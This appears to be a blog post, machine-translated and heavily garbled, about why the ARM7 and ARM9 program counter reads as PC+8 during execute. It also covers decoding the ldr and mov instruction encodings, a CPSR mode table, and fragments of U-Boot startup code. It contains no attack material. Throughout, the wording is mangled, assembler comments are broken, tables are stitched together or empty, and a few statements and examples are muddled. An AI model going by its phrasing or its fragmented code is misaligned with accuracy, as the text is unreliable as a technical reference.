- FetchPC always points to the instruction address to be read (that is, we often say, pointing to the address of the next instruction), and the current PC = 4,
So to get the physical address corresponding to four pairs of instruction
- Instruction cycle Cycle2
- Translation meansTranslation instruction e59ff014
- At the same time go fetchPC always points to the instruction address to be read (that is, we often say, pointing to the address of the next instruction), and the current PC = 8, So go to a physical address corresponding to eight instruction "ldr pc, [pc, # 20]" which corresponds to the binary code for the e59ff014. Here fetch End, automatically update the value of the PC, that PC = PC + 4 = 8 + 4 = 12 = 0xc
- Instruction cycle Cycle3
- Execute (command)The implementation of "e59ff014", namely
LDR pc, [pc, # 20]
The meaning of the expression, that is PC = PC + 20 = 12 + 20 = 32 = 0x20 Here, just to be calculated will be assigned to the PC's value is 0x20, 0x20 is only in this execution unit internal buffer. - Translation meansTranslation e59ff014
- FetchThis step because it is above (1) to perform synchronous doing so, were not affected and continue to fetch, and fetch the moment, PC is updated on a Cycle value that PC = 0xc, so It is to get the physical address corresponding to the instruction 0xc
LDR pc, [pc, # 20]
Corresponds to the binary is e59ff014
- Execute (command)The implementation of "e59ff014", namely
In Cycle3 when the value of the PC, just has Cycle1 and Cycle2, each with a 4, so Cycle3 time, PC = PC + 8, and the same token, for any one instruction, are in Cycle3, instruction Execute the implementation phase, if the value PC is used, then the PC that moment, that is PC = PC + 8.
So, here it is a five-stage pipeline though, but not the PC = PC + 16, but PC = PC + 8.
Further, we find that, in fact, PC = PC + N of N, and implementation phases of the instruction is in the depth of the pipeline, that instruction execution Execute stage here, is the third five-stage pipeline, and this section Execute and the first stage of three-stage instruction fetch Fetch, a difference value is 3-1 = 2, that is, two CPU's Cycle, and each Cycle will lead to PC = + PC + 4, therefore, the instruction to the Execute stage, will find that when a PC has become PC = PC + 8 a.
In contrast ARM7 back to the three-stage pipeline, is the same reason, the Execute command execution stage, is in command of the third stage, the same token, when the instruction data is calculated, if used PC, you will find at this time PC = PC + 8.
Similarly, if the ARM9's five-stage pipeline, the Execute instruction execution stage, designed in the fourth stage, then that PC = PC + (4th stage-1) * 4 bytes = PC = PC + 12 a.
Be explained with reference to FIG PC = PC + 8 个 Process
For the analysis of the text of the above it may seem not too easy to understand, therefore, the following specific processes represented here graphically, more easily understood. Among them, the following diagram, is picture shows the internal structure of the five-stage pipeline ARM9-based, and for explaining why ARM9 edited out of five lines, but also the PC = PC + 8:
For the figure above, the first instruction in the course of implementation, is to use the value of the PC, in fact, we can see,

For instruction execution, whether to use the value of the PC, PC will be in accordance with established logic, not a cycle, automatically increase 4, to paraphrase, "If You Are the One 2" in the classic dialogue, namely:
You (instruction execution time) to use,
Or not,
PC out there,
Automatic increase 4
So, after two cycle increase 4, to the instruction execution time, when a PC has increased by 8, the instruction execution time even if you are not used value of the PC, which also still has added 8 a. Generally speaking, most of the instruction, certainly are not used in the PC, but in fact, the moment any instruction execution, has also been a PC = PC + 8, and the majority of instruction is not used, so a lot of people do not Noting this point nothing.
![[prompt]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQ7YcGFxcYT4-joT-tePv5xTfMfCmb48YTxZYVeyWrxpsM5PejmARWj1jcyQ61wZkmSB669pZpzNI2G21XCwS7cbaaTkQRoOSqzrPDWZWF5zX1lxAG9E3bTw=s0-d) | PC(execute)=PC(fetch)+ 8 |
|---|---|
| For PC = PC + 8 two PC, in fact, its meaning is not exactly the same as a more accurate expression, it should be this: PC(execute)=PC(fetch)+ 8 among them: PC (fetch): the instruction currently being executed, that is, before the value of the instruction fetch when the PC PC (execute): computing instruction is executed, if used in a PC, the PC's current value at this time. |
| Relationship between the different stages of the PC |
|---|---|
| Correspondingly, in the three ARM7 pipeline (fetch, translated means, execution) and ARM9 a five-stage pipeline (fetch, translated means, execution, storage, write-back), you can say: PC, always point address of the instruction currently being fetched, PC-4, always point address of the instruction currently being translated means, PC-8, the instruction always refers to the current that we address the general said, the instruction is being executed. |
ARM7's three-stage pipeline, PC = PC + 8,
ARM9 a five-stage pipeline, also PC = PC + 8,
The fundamental reason is that both the pipeline design, Execute instruction execution stage, are in the pipeline of the third stage.
It makes the PC = PC + 8.
Similarly, we can deduce:
Suppose, Execute stage in the first pipeline stage E, each instruction is T bytes, then
PC
= PC + N*T
= PC + (E - 1) * T
Here ARM7 and ARM9:
Execute stage is Phase 3 ⇒ E = 3
Each instruction is 4 bytes ⇒ T = 4
and so:
PC
=PC + N* T
=PC + (3 -1 ) * 4
= PC + 8
| About directly change the value of the PC, it will lead to the interpretation of the pipeline empty |
|---|---|
| The value of the PC directly assigned to 0x20. The PC value changes, a direct result of pipeline empty, that lead to a cycle of the corresponding pipeline in several other steps, including the following in the same Cycle fetch job is canceled. After the PC jump to 0x20 positions, pipeline recalculated again step by step in accordance with the logic of the pipeline, to execute a little bit. Of course, to ensure the completion of the current instruction execution, after that the implementation, there are two cycle, were done for Memory and Write, will continue to perform complete. |
| Directive | Description | Syntax | Example |
|---|---|---|---|
| .word | Word define expr (32bit numbers) | .word expr {, ...} | .word one hundred and forty-four thousand five hundred and eleven, 0x11223 |
| Directive | Description | Syntax | Example |
|---|---|---|---|
| .balignl | Following code to align the Word Alignment byte boundary ( default = 4 ). Fill Skipped words with Fill ( default = 0 or NOP ). If the Number of bytes Skipped is greater than max, then do not align ( default = Alignment ). | .balignl {alignment} {, fill} {, max} | .balignl |
init_fnc_t * init_sequence [] = {
 cpu_init, / * basic cpu dependent setup * /
......
 NULL,
};

void start_armboot (void)
{
 init_fnc_t ** init_fnc_ptr;
......

 for (init_fnc_ptr = init_sequence; * init_fnc_ptr; ++ init_fnc_ptr) {
  if ((* init_fnc_ptr) ()! = 0) {
   hang ();
  }
 }
......

}
Table 1.4. CPSR Bitfield
| 31 | 30 | 29 | 28 | --- | 7 | 6 | - | 4 | 3 | 2 | 1 | 0 | Explanation |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| N | Z | C | V | I | F | M4 | M3 | M2 | M1 | M0 | |||
| 0 | 0 | 0 | 0 | 0 | User26 mode | ||||||||
| 0 | 0 | 0 | 0 | 1 | FIQ26 mode | ||||||||
| 0 | 0 | 0 | 1 | 0 | IRQ26 mode | ||||||||
| 0 | 0 | 0 | 1 | 1 | SVC26 mode | ||||||||
| 1 | 0 | 0 | 0 | 0 | User Mode | ||||||||
| 1 | 0 | 0 | 0 | 1 | FIQ mode | ||||||||
| 1 | 0 | 0 | 1 | 0 | IRQ mode | ||||||||
| 1 | 0 | 0 | 1 | 1 | SVC mode | ||||||||
| 1 | 0 | 1 | 1 | 1 | ABT mode | ||||||||
| 1 | 1 | 0 | 1 | 1 | UND mode | ||||||||
| prompt | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
The two lines of code, in fact, can be found above the ARM's official website:http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ddi0184b/Chdcfejb.html Disable MMU/ * * Disable MMU stuff and caches * / mrc p15, 0, r0, c1, c0, 0
/ * * Before relocating, we have to setup RAM timing * Because memory timing is board-dependend, you will * Find a lowlevel_init.S in your board directory. * / mov ip, lr bl lowlevel_init mov LR, ip Exception handlers/ * * Exception handlers * / .align 5 undefined_instruction: @ HJ
.globl Launch
|


dump_u-boot.txtAssembler code obtained from:ldr r0, = 0x53000000Corresponding to the real assembly code:33d00068: e3a00453 mov r0, # 1392508928; 0x53000000Analysis, it is easy to understand: themov r0, # 1392508928= Mov r0, # 0x53000000The role is to 0x53000000 move to r0 go.The corresponding binary instructions that the above:0xe3a00453 = 1110 0011 1010 0000 0000 0100 0101 0011 bThe following control instructions mov format, to analyze these bits corresponding meanings:
Table 3.3. Mov instruction bit field meaning resolve 0xe3a00453
31-28 27-26 25 24-21 20 19-16 15-12 11-0 Condition Field 00 I (Immediate Operand) OpCode (Operation Code) S (Set Condition Code) RN (1st Operand Register) Rd (Destination Register) Operand 2
1 = operand 2 is an immediate value11-8: Rotate 7-0: Imm 1110 00 1 1101 0 0000 0000 0100 01010011 Show is immediate 1101 corresponds to the MOV instruction MOV instruction to do is: Rd: = Op2, and Rn-independent, so ignore this Rn No. 0000 register indicates that r0 0100 = 4, meaning see note 1 0x53
note Above datasheet wrote:
Meaning that, for bit: value [11 8], it is a 4, unsigned integer, which specifies the bit: shift operation [7 0] 8bit immediate value. Specifically, how to specify it, and that is the bit: the value [7 0], rotate right 2x bit [11: 8] bits.5.4.3 Immediate operand rotates
Rotate the immediate operand field is a 4 bit unsigned Integer Which specifies a Shift operation on the 8 bit immediate value. This value is Zero Extended to 32 bits, and then subject to a Rotate right by Twice the value in the Rotate field. This Enables many common constants to be generated, for example all powers of 2
For our example, that is, the bit [7: 0] The value 0x53, rotate right 2xbit [11: 8] = 2 x 4 = 8 bits
The 0x53 Rotate Right 8, you get a 0x53000000, it is that we want mov value, mov to the destination register rd, here r0.
The last sentence of the above English said that by the bit [7: 0] value, rotated right 2xbit [11: 8] way, you can generate a lot of numerical values, and that is the operand mov, in which compliance with Rotate Right value can 0x00-0xFF generated even bit operand mov are legitimate, but such numbers, in fact, are many.
![[note]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svfvpQuUNdA5anxx80bJIA-bdfpyjwWgrK9rRX-k9jvAiwbCEuNjq9taYdJBv_AI9g7lUcunDqTFE3VCWzOo8JyuC7sLZsvMwDITfKaQZI8w_4zcHIuf7Oofs=s0-d)
https://github.com/phanirajkiran/sbl24x0
Lab examples for making S3C2410 boot up learn.


No comments:
Post a Comment